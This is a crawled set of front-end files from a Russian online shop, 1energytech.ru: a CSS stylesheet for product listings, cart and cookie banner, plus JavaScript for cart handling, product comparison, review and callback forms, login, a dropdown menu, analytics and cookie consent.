td.allshophead1 {width:215px; vertical-align:middle; padding:0; text-align:center; height:75px}
p.allshophead {margin:8px 0 -5px; padding:0; text-align:center; height:70px; font-weight:bold}
p.allshophead1 {margin:8px 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold}
.allshophead a {color:#999898; text-decoration:none; font-size:19px}
.allshophead1 a {color:#999898; text-decoration:none; font-size:19px}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

.akcii {margin:0; padding:10px; font-size: 16px; background:#a5ad88 url(/include/fonak.jpg) left top repeat; height:220px}
.allshop_right {padding:0 0 5px; width:200px; float:left; margin:0 13px}
.allshop_right div {height:160px}
.allshop_right p.allshophead {margin:0 0 -5px; padding:0; text-align:center; height:40px; font-weight:bold; font-size:13px}
.allshop_right .allshophead a {color:#626948; text-decoration:none; font-style:normal !important}
.allshop_right .img {text-align:center}
.allshop_right img {width:112px; border:1px solid #626948}
.allshop_right .allshopcena {color:#1F7FBB; font-size:18px; line-height:33px; text-align:right; padding:0}
.allshop_right .allshopcena a {font-size:13px; float:left}


p.allshopcena {text-align:left; padding:5px 30px 0 -10px; color:#A41545; font-weight:bold; font-size:20px}
.allshopcena span.fr {float:right; margin:0 0 5px 0}
.allshopcena .corzina {font-size:13px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena .valuta {font-size:20px; color:#A41545}
.allshop .detail {padding:0 30px 0}


span.cena, p.cena {font-weight:bold !important; color:#A41545 !important}
.cena1 {color: grey; margin:3px 0 0; font-size: 14px; padding:5px; text-align:right !important}
.oldcena {text-decoration:line-through; color: grey; font-size:17px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even, div.uneven {background:transparent; border:1px solid #818181; width:95%}

div.itemimg {width:135px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {width:150px; border:none !important}
div.itemtext {padding:3px 160px 3px 150px}
div.itembuttons {width:150px !important; float:right; padding:0 5px 5px 0; margin:0}
div.itembuttons input, input, textarea, select {vertical-align:bottom; border:1px solid #818181}
div.itembuttons img {vertical-align:top; margin:0 0 2px}
div.itemtext p {font-weight:normal; font-size:13px; text-align:justify; padding-right:10px}
div.itemtext p.caption {font-size: 14px; font-weight:bold; text-align:left; padding:5px 10px 0 0; margin:0 10px 0 0}

.itembuttons p.cena {margin:3px 0 0; font-size: 14px; padding:5px; text-align:right}
.itembuttons .valuta img {margin:10px 0 0}
.flitem p.cena {margin:3px 0 0; font-size: 14px; padding:5px; margin-left:320px}
.flitem p.cena span.cena {font-size: 27px}
.flitem table, .flitem .p_profy {margin-left:320px; width:320px}
table td.kup {width:80px}

img.topimg {}
div.itembuttons .type_text {width:40px; margin:0 0 5px 0}
.new {color:red; font-weight:bold; position:absolute; margin:-5px}
/*только для флажка*/
.caption .new {position:relative; margin:-5px; right:0; top:0; float:right}
.allshop .new, .allshop_big .new {position:absolute; margin:0; right:8px; top:40px}
.allshop_big .new {right:0px}
.col2 {font-weight:bold}

span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

#tabshead {margin:0 0 0 5px; padding:10px 0 0; white-space:nowrap; clear:both}
#tabshead a {display:inline-block; text-align:center; font-weight:bold; text-decoration:none; background:#caecac; color:#8a4c2f; border: solid #caecac 2px; margin:0; padding:0 10px; font-size:10pt}
#tabshead a.topika {background:#fdfaeb; border: solid #caecac 2px; border-bottom: solid #fdfaeb 2px; color:#6fa793; position:relative; z-index:100}
#tabshead a span {display:block; margin:3px 0}
#otz {}
#tabsbody {Padding:15px; border: solid #caecac 2px; margin:-2px 0 0}
#tabsbody form {width:99%}
#tabshead a {
	-moz-border-radius: 5px 5px 0 0;
	-webkit-border-radius:  5px 5px 0 0;
	-khtml-border-radius:  5px 5px 0 0;
	border-radius:  5px 5px 0 0;
	behavior: url(/include/ie-css3.htc);
	}



table.tzakaz {border:none}
.tablecorzina th, .tzakaz th {text-align:center; color:#1F7FBB; background:#eeeeee}
.tablecorzina td, .tzakaz td {border:1px solid #1F7FBB; vertical-align:middle}
.tablecorzina td.cena, .tzakaz td.cena {color: #A41545; font-weight:bold; font-size: 21px}
.tablecorzina input {text-align:right}

.art {color:#65A326; font-weight:bold; padding-left:320px}

/*Конец магазина*/

.anons  {color:#0a0951; float:left; display:inline; margin:10px 15px 10px 15px; width:322px; height:249px; background:url(/include/anons.jpg) left top no-repeat}
.anons p {margin:10px 38px; text-align:left}
.anons h3 {margin:0; padding:20px 38px 0; text-align:center; color:#335c97}
.anons a {color:#c9252b; text-decoration:none}

#okdiv, #okdiv2 {position:absolute;top:0;left:0;width:100%;height:100%;background:black;opacity:0.6;filter:alpha(opacity="60")}
#inokdiv {position:absolute; top:50%; left:50%; margin:-70px 0 0 -160px; width:320px; padding:0; border: 1px outset #555555; background:#530202; text-align:center}
#inokdiv {margin:-70px 0 0 -110px; width:220px; height:140px}
#inokdiv p {padding:0; margin:10px} 
#waitdiv {position:absolute; z-index:1000; top:50%; left:50%; margin:-30px; width:60px; height:30px; padding:10px; border: 1px outset #555555; background:#f19200 ; font-weight:bold; color:white; text-align:center}
#waitdiv, #inokdiv, #savetel {
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	behavior: url(/include/ie-css3.htc);

	-moz-box-shadow: 3px 3px 3px #000;
	-webkit-box-shadow: 3px 3px 3px #000;
	box-shadow: 3px 3px 3px #000;
	}
span.yes {display:inline-block; width:12px; height:12px; background: url(/include/yes.gif) left top no-repeat}

div.closed {padding:0 0 10px -20px !important; margin-top:20px; text-align:left}
div.closed a {font-size:17px; color:#1F87A9; text-decoration:none}
.closed div {display:none}
div.opened {margin-top:20px}
.opened div {border:1px dashed; margin:10px 0 10px 20px; padding:0 15px}
.plus {padding:0 0 0 20px; background:url(/include/plus.gif) left center no-repeat}
.minus {padding:0 0 0 20px; font-size:15px; color:#1F87A9; background:url(/include/minus.gif) left center no-repeat}

#price {margin:0 auto}
#price td {padding:0 5px; text-align:left}
#price th {cursor:pointer; font-size:10pt}
#price .cena {text-align:right}

#savetel table {margin:0 0 10px; padding:0; border-collapse:collapse}

.tzakaz {border: 2px groove}

table.blank {width:100%}
.blank .lefttd {text-align:right;width:210px}
.blank th, .th td {background:#d6eff4; border:1px solid red}
.blank {width:500px}
.blank .type_text input {width:300px}
.blank .lefttd {width:210px}

div.uneven, div.even {padding:0 0 5px; margin:10px 0}
div.even {background:transparent}
div.uneven {background:transparent}

table.item {width: 450px}
table.item th {color:#1F7FBB; padding:4px}
table.item td {padding:4px}
table.item td.two {background:#EEEEEE; padding:4px; width:170px}
table.item td.col2:hover {background:#EEEEEE; padding:4px}

div.itemimg {width:116px; float:left; text-align:center; margin:3px 0 0}
div.itemimg img {border:1px solid #c17b48}
div.itemimg a:hover img {border-color: #c9252b}
div.itemtext p {text-align:justify; font-weight:normal; margin:5px 15px 5px 5px}
div.itemtext p.caption {font-size: 15px; font-weight:bold; text-align: justify; padding:3px 20px 3px 3px; margin:0; background:none}
.caption a {text-decoration:none; color:#1F7FBB}
.itembuttons p.cena {margin:0; font-size: 15px; padding:3px; color: #818181; background:none; text-align:left}
.itembuttons span.cena {font-size: 27px}
.new {color:red; font-weight:bold; position:absolute; margin-top:-5px}
.col2 {font-weight:bold}
.searsh {width:100%}
.searsh input {width:80%; height:31px}
.searsh input.type_image {width:97px; height:31px}
.searsh input.type_check {width:15px; height:15px}

div.prog {padding:10px; margin:0 0 10px 0; width:90%;  text-align:left; border:1px solid #818181; font-size:20px;}
div.prog img {margin-right: 20px}

table.kartochka {width:100%}
table.kartochka th {background:#838283; color:#fff; font-weight:bold; padding:3px; border:1px solid #c4c1c2}
table.kartochka td {padding:3px; border:1px solid #c4c1c2; color:#8b8a8a}
table.kartochka tr:hover {background:#e5e5e5; color:black;}

table.scrollable {margin:0 0 0 8px; border-collapse:collapse; width:850px}
table.scrollable td {padding:0; text-align:center; vertical-align:middle}
table.scrollable td.leftscrollable {padding:0 8px 0 0}
table.scrollable td.rightscrollable {padding:0 0px 0 0}
.galeryoverflou {overflow:hidden; width:770px; height:376px}
#galeryras {width:100000px; height:366px !important; margin-top:0 !important}
#galeryras .allshop {width:240px; margin:5px 18px 5px 0}
#galerycontent img {width:140px; border:1px solid black}

#prevras, #nextras {display:block; height:40px; width:40px}
.prev {background: url(/include/prev-next.png) left top no-repeat}
.next {background: url(/include/prev-next.png) right top no-repeat}
.prev2, .next2 {visibility:hidden}

.newhead {font-size:23px; color:#BC1313 !important}
div.allshop {position:relative; width:277px; height:366px; overflow:hidden; float:left; display:inline-block; margin:5px 15px 5px 0; border:2px solid #C7CBCF}
/*div.allshop_big {width:277px; height:570px; float:left; display:inline; position:relative; overflow:hidden; padding:0 0 5px; margin:10px 15px 10px 0; border:1px solid #C7CBCF}
.allshop_big p.img img {width:320px}*/

.allshop div {padding:0; margin:10px 5px 0 5px; height:180px; overflow:hidden}
.allshop p {margin:5px 0; padding:0}
.allshop p.allshophead {height:103px; text-align:center; padding:0 15px; margin:0; overflow:hidden; font-style:italic; font-size:25px}
.allshop div p.img {text-align:center}
.allshop p.img a img {border:none}
.allshophead a {color:#646d74; text-decoration:none}
.allshop a.buy {float:right; vertical-align:top; display:inline-block; margin:-10px 0 0}

p.allshopcena {text-align:left; margin:10px 15px 0 15px; color: #BC1313; font-weight:bold; font-size:23px}
.allshopcena .old {color:grey; text-decoration:line-through; font-weight:normal}
.allshopcena {font-size:23px; color:#BC1313}
.valuta  {font-size:19px; color:#BC1313}
.allshop .detail {padding:0 30px 0}
.kup .smallbutton, .itembuttons .smallbutton {font-weight:bold}
.smallbutton {cursor:pointer; font-size:18px; color:#ffffff; border:none; background:#39739b; line-height:36px; height:36px; width:120px}
a.smallbutton {display:inline-block; text-align:center; text-decoration:none; color:#ffffff}
.ml30 {margin-left:30px}

.service {color:white; background:#1F7FBB; display:inline-block; width:355px; padding:3px; height:30px; line-height:30px; text-align:center; font-weight:bold; text-decoration:none; font-size:20px; margin-left:110px}

.service a {color:white; text-decoration:none}
.dostavkacena {color:#0B77B3 !important; font-weight:bold; text-align:left !important}

.table-width {width: 80%; margin: auto! important} 
.row {padding-left: 30px; padding-right: 30px} 
.row-top {padding-left: 30px; padding-right: 30px}
.row:nth-child(odd){border-radius:30px;background-color:#AAFFFF;background-position:center center;border-color:transparent}
.row:last-child {border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px}
.row-top{width:100%;display:table;padding-left:20px;padding-right:20px;line-height:40px;color:#818181;border:.7px solid;border-color:#03CFFA!important;border-top:none;border-left:none;border-right:none}
.row-top-2{float:right;font-weight:400}
.price-table{float:right;font-weight:800}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

.table-txt-bottom{font-size:8px!important;margin-left:15px;margin-right:15px;color:#818181}
.table-width a{border-bottom:1px dashed #03CFFA;color:#333}
.table-width a:hover{border-bottom:none;color:#ff671f}

#cookie_note {
    display: none;
    position: fixed;
    z-index: 2000;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p {
    margin: 0;
    font-size: 0.7rem;
    text-align: left;
    color: black;
}

#cookie_note .btn-sm {
    display: block;
    margin: 0 auto;
}

.cookie_accept {
    width: 20%;
}

#cookie_note.show {
    display: flex;
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/shop/add.js
body_size: 4183
content:
function dump(obj, obj_name){
	var result = "<p>";
	for (var i in obj){
		result += obj_name + "." + i + " = " + obj[i] + "<p>";
	}
	document.body.innerHTML=result;
	return false;
}

function DelCol(num,identifer){
	a=num.parentNode.cellIndex;
	Tab=document.getElementById('compare');
	//Tab=num.parentNode.parentNode.parentNode.parentNode;
	for (i=0; i<Tab.rows.length; i++){
		Tab.rows[i].deleteCell(a);
	}
	return false;
}

function calc(num) {

	try {
		document.getElementById('sum_'+num).innerHTML=document.getElementById('t_'+num).value*document.getElementById('cena_'+num).innerHTML;
	} catch (e) {
	}
}

function compare(num) {
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		display:'comparedisplay',// функция отображения при удаче
		url:"/shop/addcompare.php?ajax=1&product=" +num // урл
	};
	return createobject();
}

function comparedisplay(text) {
	if(!vareg.itislist && (a=document.getElementById('com_'+vareg.toresult))){
		a.innerHTML='добавилено в сравнения';
	}
}

function korzinaok(text) {
	if(!vareg.itislist && (a=document.getElementById('lc_'+vareg.toresult))){
		a.innerHTML='<a class="corzina" href="/shop/corzina.html" title="перейти в корзину">в корзине</a>';
	}
	text=req.responseText.split('|');
	document.getElementById('tovarov').innerHTML=text[0];
	document.getElementById('koplate').innerHTML=text[1];
	//document.getElementById('ower_fon').className='korzinaFull';
}


function korzina(link,tip,num,imgid,noselect) {
	if(noselect !=true){// если не указан noselect (не проверять выпадающие списки)
		noselect=false;
	}

	col='';
	if(tip=='t'){
	
		if(link.value){
			link.value=link.value.replace(/\s/g, "");
			link.value=link.value.replace(",", ".");
			if(isNaN(link.value)){
				alert('Это не число "'+link.value+'"');
				link.focus();
				return false;
			}else if(link.value > 0 && link.value < 1) {
				alert('Количество не может быть меньше единицы "'+link.value+'"');
				link.focus();
				return false;
			}else if(parseInt(link.value) != link.value) {
				alert('Количество не может быть дробным "'+link.value+'"');
				link.focus();
				return false;
			}else{
				col=link.value;
			}
		}else{
			link.value=1;
			col=link.value;
		}
	}

	if(link.id=='qt_'+num){
		if(document.getElementById('t_'+num)){
			document.getElementById('t_'+num).value=col;
		}else if(document.getElementById('p_'+num)){
			document.getElementById('p_'+num).innerHTML='В корзине';
		}
	}

	if(noselect ==false && (s_exist=document.getElementById('s_'+num))){
		if(s_exist.selectedIndex <1){
			alert('Не выбран: '+s_exist[0].text);
			s_exist.focus();
			return false;
		}else{

			model=s_exist[s_exist.selectedIndex].value;
		}
	}else if(noselect ==false && (s_exist=document.getElementById('s2_'+num))){// список из товара (без заголовка)
		model=s_exist[s_exist.selectedIndex].value;
	}else if(tip=='l') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('p_'+model).innerHTML='В корзине';
	}else if(tip=='l0') {// это из прайса
		model=0;
		col=1;
		document.getElementById('p_'+link.id.substring(2)).innerHTML='В корзине';
	}else if(tip=='o') {
		model=link.id.substring(2);
		col=1;
		document.getElementById('o_'+model).innerHTML='В корзине';
	}else{
		var a=num.split('_');
		if(a[1]){
			num=a[0];
			model=a[1];
		}else{
			model='';
		}
	}
	if(! col){
		col=1;
	}


	if(noselect ==false && ((s_exist=document.getElementById('s_'+num))|| (s_exist=document.getElementById('s2_'+num)))){
		// если список, не ставим отметку "в корзине"
		itislist=true;
	}else{
		itislist=false;
	//	if(a=document.getElementById('lc_'+num)){
	//		a.innerHTML='в корзине';
	//	}
	}
	
	vareg={
		method:'GET',// метод
		placeerror:'visualcorzina("'+imgid+'")',// место индикатора и ошибки
		toresult:num,// какой элемент корректировать
		itislist:itislist,// если true, менять вид кнопки не нужно
		display:'korzinaok',// функция отображения при удаче
		url:"/shop/add.php?product=" +num+ "&model="+model+"&ajax=1&col="+col // урл
	};
	return createobject();


}

function visualcorzina(imgid){
	if(!window.prop){
		if(objmoved=document.getElementById(imgid)){
			if(objstoped=document.getElementById('tovarov')){

				var objmoveddata=testposition(objmoved);
				var objstopeddata=testposition(objstoped);
			
				prop=new Object();// глобальный объект			

				prop.copyimgtop=objmoveddata.top;
				prop.copyimgleft=objmoveddata.left;

				copyimg = document.createElement('img'); 
				document.body.appendChild(copyimg);
				prop.width=objmoveddata.width;
				prop.height=objmoveddata.height;
				prop.opacity=1;
				copyimg.style.border= 'solid gray 1px';
				copyimg.style.position= 'absolute';
				copyimg.style.zIndex= '1000';
				copyimg.src=objmoved.src;

				prop.moveleft=objstopeddata.left-prop.copyimgleft;
				prop.movetop=objstopeddata.top-prop.copyimgtop;

				prop.visualtime=500;// время визуализации (перемещения)
				prop.visualstep=20;// интервал визуализации (между кадрами)
				prop.kadry=prop.visualtime/prop.visualstep;// получаемое количество кадров
				prop.kadrnum=0;// номер кадра

				prop.wstep=Math.ceil(prop.moveleft/prop.kadry);// шаг смещения по горизонтали
				prop.hstep=Math.ceil(prop.movetop/prop.kadry);// шаг смещения по вертикали

				visalmove();
			}
		}
	}
}
function visalmove(){
	prop.kadrnum++;
	if(prop.kadrnum > prop.kadry){
		document.body.removeChild(copyimg);
		delete prop;
	}else{
		prop.opacity-=.05; 
		copyimg.style.opacity=prop.opacity;
		copyimg.style.MozOpacity=prop.opacity;
		copyimg.style.filter="alpha(opacity="+prop.opacity*100+")";

		prop.width=Math.ceil(prop.width-prop.width/prop.kadry);
		prop.height=Math.ceil(prop.height-prop.height/prop.kadry);
		copyimg.style.width= prop.width+ 'px';
		copyimg.style.height= prop.height+ 'px';

		prop.copyimgtop+=prop.hstep;
		prop.copyimgleft+=prop.wstep;
		copyimg.style.top=prop.copyimgtop+'px';
		copyimg.style.left=prop.copyimgleft+'px';
		setTimeout(function(){visalmove()},prop.visualstep);
	}
}
function testposition(obj){

	var objTop	= obj.offsetTop;
	var objLeft		= obj.offsetLeft;
	var objParent	= obj.offsetParent;

	while( objParent.tagName.toUpperCase() != "BODY" && objParent.tagName.toUpperCase() != "HTML" )	{
		objLeft  += objParent.offsetLeft;
		objTop   += objParent.offsetTop;
		objParent = objParent.offsetParent;
	}

	return {
		height: obj.offsetHeight,
		width: obj.offsetWidth,
		left: objLeft,
		top: objTop
 	};
}

function otzivtest() {

// обязательные поля. 0 инекс - имя поля, 1 индекс - человеческое название
a=[
['name','Имя'],
['mail','E-mail'],
['cod_s_kartinki','код с картинки'],
['text','Сообщение']
];

	// если форма отправлена (на случай, если ответ с сервера долго не приходит)
	if(document.otziv.submited.value==1){
		return false ;
	}
	
	returnValue = true ;
	for(i=a.length; i >0; i--){
		if (eval('document.otziv.'+a[i-1][0]).value==''){
			eval('document.otziv.'+a[i-1][0]).className='badvalue';
			eval('document.otziv.'+a[i-1][0]).focus();
			returnValue= false ;
		}else{
			eval('document.otziv.'+a[i-1][0]).className='';
		}
	}

	if(document.otziv.mail.value !=''){
		if (document.otziv.mail.value.search(/([0-9a-zA-Z\.\-_]+)@([0-9a-zA-Z\.\-_]+)\.[a-zA-Z]{2,}\s*$/) < 0){
			alert('Таких e-mail не бывает!');
			document.otziv.mail.className='badvalue';
			document.otziv.mail.focus();
			returnValue= false ;
		}else{
			document.otziv.mail.className='';
		}
	}

	if(returnValue==true){
			var param='char_set_test='+document.otziv.char_set_test.value;
			param+='&name='+document.otziv.name.value
			param+='&mail='+document.otziv.mail.value
			param+='&cod_s_kartinki='+document.otziv.cod_s_kartinki.value
			param+='&id='+document.otziv.id.value
			param+='&add=1&text='+document.otziv.text.value,// данные, передаваемые методом POST
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:param,
			display:'otziv',// функция отображения при удаче
			url:"/shop/otzivadd.php" // урл
		};
		document.otziv.add.value = ' Ждите... ';
		document.otziv.submited.value=1;
		return createobject();
	}else{
		//alert('Ошибка заполнения формы');
	}

	return returnValue ;
}

function otziv(text) {
	if(req.responseText=='true'){
		document.otziv.reset.click();
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ваше сообщение отправлено на модерацию");
	}else{
		document.otziv.add.value="Отправить";
		document.otziv.submited.value=0;
		alert("Ошибка при вводе данных\n"+req.responseText);
	}
}

function commentpage(url){
	url=url.toString();
	url=url.substring(url.indexOf('?')+1);
	vareg={
		method:'GET',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'',// данные, передаваемые методом POST
		display:'commentpagedisplay',// функция отображения при удаче
		url:"/shop/getcomment.php?" +url+"&ajax=1" // урл
	};
	return createobject();

}

function commentpagedisplay(text) {
	document.getElementById('overcomment').innerHTML = req.responseText;
}

function selectart(el,item){
	for(var i=0;i<el.length;i++){
		if(el[i].value){
			document.getElementById('priceblock'+item+'_'+el[i].value).style.display = 'none';
		}
	}
	document.getElementById('priceblock'+item).style.display = 'none';
	if(el.value){
		document.getElementById('priceblock'+item+'_'+el.value).style.display = 'block';
	}else{
		document.getElementById('priceblock'+item).style.display = 'block';
	}
}

function zaprosf(tovar){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
	newform.innerHTML='<div id="okdiv"></div><div id="savetel2"><form name="savetel" action="/shop/zapros.php" method=post onsubmit="return zapros(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><input type="hidden" name="tovar" value="'+tovar+'"><p class=head>Запрос цены и наличия<br><span class="tovar">'+tovar+'</span></p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон или E-mail*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Сообщение*:<td><textarea name=message cols="80" rows="8"></textarea></tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button><input type="reset" name="reset" style="visibility:hidden"><button type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel2').style.top=(top+200) + 'px';
	
	return false ;
}
function zapros(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон или E-mail для связи');
		el.tel.focus();}
	else if (el.message.value==''){
		alert('Вы не указали, что вас интересует');
		el.message.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tovar='+el.tovar.value+'&tel='+el.tel.value+'&message='+el.message.value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function set_cookie(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/count.js
body_size: 3083
content:
preload=["minus.gif"];

for(i=0;i<preload.length;i++){
	eval('document.img' + i + '=new Image()');
	eval('document.img' + i + '.src="/include/' + preload[i] + '"');
}


var hmenu=function(){
	var t=15,z=50,s=6,a;
	function dd(n){this.n=n; this.h=[]; this.c=[]}
	dd.prototype.init=function(p,c){
		a=c; var w=document.getElementById(p), s=w.getElementsByTagName('ul'), l=s.length, i=0;
		for(i;i<l;i++){
			var h=s[i].parentNode; this.h[i]=h; this.c[i]=s[i];
			h.onmouseover=new Function(this.n+'.st('+i+',true)');
			h.onmouseout=new Function(this.n+'.st('+i+')');
		}
	}
	dd.prototype.st=function(x,f){
		var c=this.c[x], h=this.h[x], p=h.getElementsByTagName('a')[0];
		clearInterval(c.t); c.style.overflow='hidden';
		if(f){
			p.className+=' '+a;
			if(!c.mh){c.style.display='block'; c.style.height=''; c.mh=c.offsetHeight; c.style.height=0}
			if(c.mh==c.offsetHeight){c.style.overflow='visible'}
			else{c.style.zIndex=z; z++; c.t=setInterval(function(){sl(c,1)},t)}
		}else{p.className=p.className.replace(a,''); c.t=setInterval(function(){sl(c,-1)},t)}
	}
	function sl(c,f){
		var h=c.offsetHeight;
		if((h<=0&&f!=1)||(h>=c.mh&&f==1)){
			if(f==1){
				c.style.filter='';
				c.style.opacity=1;
				c.style.overflow='visible';
			}
			clearInterval(c.t); return
		}
		var d=(f==1)?Math.ceil((c.mh-h)/s):Math.ceil(h/s), o=h/c.mh;
		if(o<1){o=0}
		c.style.opacity=o; c.style.filter='alpha(opacity='+(o*100)+')';
		c.style.height=h+(d*f)+'px'
	}
	return{dd:dd}
}();

var hmenu=new hmenu.dd("hmenu");
hmenu.init("hmenu","menuhover");

function showconf(block){
	document.getElementById(block).style.display = 'block'
	return false;
}
function hideconf(block){
	document.getElementById(block).style.display = 'none'
}
function usercheck(el) {
	if(el.mem.checked){
		mem=1;
	}else{
		mem='';
	}
	vareg={
		method:'POST',// метод
		placeerror:'waitdiv',// место индикатора и ошибки
		params:'login='+el.login.value+'&password='+el.password.value+'&mem='+mem,// данные, передаваемые методом POST
		display:'userotvet',// функция отображения при удаче
		url:"/user/logincheck.php" // урл
	};
	return createobject();
}
function userotvet(text) {
	if(req.responseText=='true'){
		window.location.reload();
	}else{
		alert(req.responseText);
	}
}
function userexit() {
	vareg={
		method:'GET',
		placeerror:'waitdiv',
		params:'',
		display:'exitotvet',
		url:"/user/exit.php"
	};
	return createobject();
}
function exitotvet(text) {
	window.location.reload();
}

function savetelf(el){
	returnValue = false ;
	if (el.name.value==''){
		alert('Вы не указали свое имя');
		el.name.focus();}
	else if (el.tel.value==''){
		alert('Вы не указали телефон для связи');
		el.tel.focus();}
	else if (el.time.selectedIndex==0){
		alert('Вы не указали время звонка');
		el.time.focus();}
	else{
		vareg={
			method:'POST',// метод
			placeerror:'waitdiv',// место индикатора и ошибки
			params:'name='+el.name.value+'&char_set_test='+el.char_set_test.value+'&tel='+el.tel.value+'&time='+el.time[el.time.selectedIndex].value+'&add=add',// данные, передаваемые методом POST
			display:'tel',// функция отображения при удаче
			url:el.action // урл
		};
		return createobject();

		document.getElementById("saveteladd").style.visibility = "hidden";
		returnValue = false ;
	}
	return returnValue ;
}
function tel(text) {
	if(text=='true'){
		alert('Ваше сообщение отправлено');
		document.savetel.reset.click();
	}else{
		alert(text);
	}

	document.getElementById("saveteladd").style.visibility = "visible";
}
function zakaztel(){
	newform = document.createElement('div'); 
	document.body.appendChild(newform);
	newform.innerHTML='<div id="okdiv"></div><div id="savetel"><form name="savetel" action="/include/savetel.php" method=post onsubmit="return savetelf(this);"><input type="hidden" name="char_set_test" value="аБвГдЕёЖз"><p class=head>Вам позвонить?</p><table><tr><td class=lefttd>Ваше&nbsp;имя*:<td><input name="name" size="20" type="text" maxlength="20" class="type_text"><tr><td class="lefttd">Телефон*:<td><input name="tel" size="20" type="text" maxlength="30" class="type_text"><tr><td class="lefttd">Время звонка*:<td><select name="time"><option><option>9-12<option>12-15<option>15-18<option>18-21</select></tr><tr></table><p class=small>Отправляя данные, Вы соглашаетесь с <a href="/politika-konfidencialnosti/" target="_blank">политикой конфиденциальности</a><p class="tar"><button class="fl" type="submit" name="add" id="saveteladd" value="Отправить">Отправить</button><input type="reset" name="reset" style="visibility:hidden"><button name="closebutton" type="button" onclick="document.body.removeChild(newform); void 0">Закрыть</button></form></div>';
	var top=document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop;
	var height=document.body.clientHeight ? document.body.clientHeight : window.innerHeight;
	document.getElementById('okdiv').style.height=document.body.scrollHeight + 'px';
	//alert(height+'\n'+top);
	document.getElementById('savetel').style.top=(top+200) + 'px';
	return false ;
}

function setmobile(cookiename,tip) {
	if(document.cookie){
		document.cookie = cookiename+"="+tip+"; path=/";
		var a=window.location.pathname.replace(/\/page-\d{1,}\/$/,'/');
		if(a==window.location.pathname){
			window.location.reload();
		}else{
			window.location.pathname=a;
		}
	}
}

//document.write('<a href="http://validator.w3.org/check?uri='+document.location+'&amp;ss=1" target=_blank><img src="http://www.w3.org/Icons/valid-html401-blue" alt="Valid HTML 4.01 Transitional" height="31" width="88"></a> ');

window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KH6NEZ9CQ4');

// Установка cookie с возможностью указания срока
    function setCookie(name, value, days) {
        let expires = "";
        if (days) {
            let date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    // Получение значения cookie по имени
    function getCookie(name) {
        let matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    // Основная функция проверки наличия cookie
    function checkCookies() {
        const cookieNote = document.getElementById('cookie_note');
        const cookieBtnAccept = cookieNote?.querySelector('.cookie_accept');

        // Проверка наличия cookie
        if (!getCookie('cookies_policy') && cookieNote && cookieBtnAccept) {
            cookieNote.classList.add('show');

            // Обработчик клика на кнопку согласия
            cookieBtnAccept.addEventListener('click', function () {
                setCookie('cookies_policy', 'true', 90); // Срок хранения 3 месяца (90 дней)
                cookieNote.classList.remove('show');
            });
        }
    }

    // Инициализация
    document.addEventListener('DOMContentLoaded', checkCookies);
  

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/include/start.js
body_size: 111
content:
var fm = "EUR";var to = "RUB";var tz = "timezone";var sz = "1x1";var lg = "ru";var st = "primary";var lr = "1";

--- FILE ---
content_type: application/javascript
request_url: https://1energytech.ru/shop/imgload.js
body_size: 358
content:
